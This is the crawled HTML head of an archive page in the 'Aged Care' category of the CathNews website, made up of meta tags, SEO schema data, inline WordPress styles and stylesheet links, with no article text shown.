

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/category/aged-care/page/3/
body_size: 37510
content:


    <!doctype html>

<html lang="en-AU">

    <head>

        <meta charset="UTF-8">

        <meta http-equiv="X-UA-Compatible" content="IE=edge">

        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <link rel="profile" href="https://gmpg.org/xfn/11">

        <link rel="pingback" href="https://cathnews.com/xmlrpc.php">

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><noscript><style>#preloader{display:none;}</style></noscript><noscript><style>#preloader{display:none;}</style></noscript>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Aged Care Archives - Page 3 of 14 - CathNews</title>
	<link rel="canonical" href="https://cathnews.com/category/aged-care/page/3/" />
	<link rel="prev" href="https://cathnews.com/category/aged-care/page/2/" />
	<link rel="next" href="https://cathnews.com/category/aged-care/page/4/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Aged Care Archives - Page 3 of 14 - CathNews" />
	<meta property="og:url" content="https://cathnews.com/category/aged-care/" />
	<meta property="og:site_name" content="CathNews" />
	<meta property="og:image" content="https://cathnews.com/wp-content/uploads/2022/11/1107CathNews-logo-ACBC-web.jpg" />
	<meta property="og:image:width" content="461" />
	<meta property="og:image:height" content="233" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@CathNews" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://cathnews.com/category/aged-care/","url":"https://cathnews.com/category/aged-care/page/3/","name":"Aged Care Archives - Page 3 of 14 - CathNews","isPartOf":{"@id":"https://cathnews.com/#website"},"primaryImageOfPage":{"@id":"https://cathnews.com/category/aged-care/page/3/#primaryimage"},"image":{"@id":"https://cathnews.com/category/aged-care/page/3/#primaryimage"},"thumbnailUrl":"https://cathnews.com/wp-content/uploads/2025/08/0828aged-aged-care-at-home-Bigstock.jpg","breadcrumb":{"@id":"https://cathnews.com/category/aged-care/page/3/#breadcrumb"},"inLanguage":"en-AU"},{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/category/aged-care/page/3/#primaryimage","url":"https://cathnews.com/wp-content/uploads/2025/08/0828aged-aged-care-at-home-Bigstock.jpg","contentUrl":"https://cathnews.com/wp-content/uploads/2025/08/0828aged-aged-care-at-home-Bigstock.jpg","width":810,"height":405,"caption":"(Bigstock)"},{"@type":"BreadcrumbList","@id":"https://cathnews.com/category/aged-care/page/3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cathnews.com/"},{"@type":"ListItem","position":2,"name":"Aged Care"}]},{"@type":"WebSite","@id":"https://cathnews.com/#website","url":"https://cathnews.com/","name":"CathNews","description":"Catholic News and Jobs","publisher":{"@id":"https://cathnews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cathnews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"},{"@type":"Organization","@id":"https://cathnews.com/#organization","name":"CathNews","url":"https://cathnews.com/","logo":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/#/schema/logo/image/","url":"https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon.png","contentUrl":"https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon.png","width":512,"height":512,"caption":"CathNews"},"image":{"@id":"https://cathnews.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CathNews/","https://x.com/CathNews","https://www.youtube.com/user/cathnews"]}]}</script>
	<!-- / Yoast SEO plugin. -->


            <script type="3952a6af6c2ee3cf64b118c8-text/javascript">
                var jobsearch_sloc_country = '', jobsearch_sloc_state = '', jobsearch_sloc_city = '',
                    jobsearch_sloc_type = '', jobsearch_is_admin = '', jobsearch_is_post_page = '',
                    jobsearch_is_loc_editor = '';
            </script>
        <link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//api.tiles.mapbox.com' />
<link rel='dns-prefetch' href='//api.mapbox.com' />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Feed" href="https://cathnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Comments Feed" href="https://cathnews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Aged Care Category Feed" href="https://cathnews.com/category/aged-care/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://cathnews.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.3.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cathnews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-grayish-magenta: #FF9500;--wp--preset--color--strong-magenta: #FF2C54;--wp--preset--color--very-light-gray: #ffffff;--wp--preset--color--very-dark-gray: #6B7074;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://cathnews.com/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://cathnews.com/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://cathnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://cathnews.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='extendify-utility-styles-css' href='https://cathnews.com/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://cathnews.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://cathnews.com/wp-content/uploads/elementor/css/post-7.css?ver=1712466108' type='text/css' media='all' />
<link rel='stylesheet' id='my_switcher-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/my_switcher.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/fontawesome-all.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='papr-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%7CRoboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/plyr.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-iconfont-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/iconfont.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/animate.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/bootstrap.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='axil-style-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/style.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='axil-custom-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/mcustom.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='papr-dark-style-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/dark.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/admin/css/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-flaticon-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/icon-picker/css/flaticon.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-font-awesome-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/icon-picker/css/font-awesome.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-selectize-def-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/selectize.default.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-style-css' href='https://api.tiles.mapbox.com/mapbox-gl-js/v1.6.0/mapbox-gl.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-geocoder-style-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-geocoder/v4.4.2/mapbox-gl-geocoder.css?ver=2.8.8' type='text/css' media='all' />
